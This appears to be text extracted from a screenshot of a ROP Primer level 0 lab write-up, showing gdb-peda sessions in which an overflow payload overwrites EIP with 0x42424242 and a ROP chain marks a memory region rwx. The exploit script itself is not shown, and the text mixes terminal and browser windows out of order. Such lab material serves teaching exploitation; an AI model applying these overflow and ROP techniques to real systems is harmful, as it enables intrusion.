 level0@rop: ~
File Edit View Search Terminal Tabs Help
level0@rop: ~ × root@kali: ~/lab/rop_primer/x ×
gdb-peda$ vmmap
Start End Perm Name
0x08048000 0x080ca000 r-xp /home/level0/level0
0x080ca000 0x080cb000 rw-p /home/level0/level0
0x080cb000 0x080ef000 rw-p [heap]
0xb7ffd000 0xb7fff000 rw-p mapped
0xb7fff000 0xb8000000 r-xp [vdso]
0xbffdf000 0xc0000000 rw-p [stack]
gdb-peda$ run < <(python x.py)
Starting program: /home/level0/level0 < <(python x.py)
[+] ROP tutorial level0
[+] What's your name? [+] Bet you can't ROP me, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAABBBB!
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0x1000
EDX: 0x7
ESI: 0x80488e0 (<__libc_csu_fini>: push ebp)
EDI: 0xbec1df68
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff6c4 --> 0x80ca000 --> 0x41100e0a
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10217 (CARRY PARITY ADJUST zero sign trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xbffff6c4 --> 0x80ca000 --> 0x41100e0a
0004| 0xbffff6c8 --> 0x1000
0008| 0xbffff6cc --> 0x7
0012| 0xbffff6d0 --> 0x0
0016| 0xbffff6d4 --> 0x0
0020| 0xbffff6d8 --> 0x0
0024| 0xbffff6dc --> 0x0
0028| 0xbffff6e0 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda$ vmmap
Start End Perm Name
0x08048000 0x080ca000 r-xp /home/level0/level0
0x080ca000 0x080cb000 rwxp /home/level0/level0
0x080cb000 0x080ef000 rw-p [heap]
0xb7ffd000 0xb7fff000 rw-p mapped
0xb7fff000 0xb8000000 r-xp [vdso]
0xbffdf000 0xc0000000 rw-p [stack]
ROP Primer: Level 0 – oh-la-la - Mozilla Firefox
ROP Primer: 0.2 ~ Vul... × ROP Primer: Level 0 –... ×
https://xmgv.wordpress.com/2015/08/15/rop-primer-le Search
# OTA OTA University Twitter reddit github CTFtime Root-Me ee Bugcrowd hacker1
print payload
If the exploit works correctly, the program will SIGSEGV with EIP pointing to
0x42424242 and 4KB starting from 0x804ca000 will be marked as rwx.
level0@rop:~$ python exp.py > input
gdb-peda$ b main
Breakpoint 1 at 0x8048257
gdb-peda$ r < input
Breakpoint 1, 0x08048257 in main ()
gdb-peda$ vmmap
Start End Perm Name
0x08048000 0x080ca000 r-xp /home/level0/level0
0x080ca000 0x080cb000 rw-p /home/level0/level0
0x080cb000 0x080ef000 rw-p [heap]
0xb7fff000 0xb8000000 r-xp [vdso]
0xbffdf000 0xc0000000 rw-p [stack]
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda$ vmmap
Start End Perm Name
0x08048000 0x080ca000 r-xp /home/level0/level0
0x080ca000 0x080cb000 rwxp /home/level0/level0
0x080cb000 0x080ef000 rw-p [heap]
0xb7ffd000 0xb7fff000 rw-p mapped
0xb7fff000 0xb8000000 r-xp [vdso]
0xbffdf000 0xc0000000 rw-p [stack]
It worked.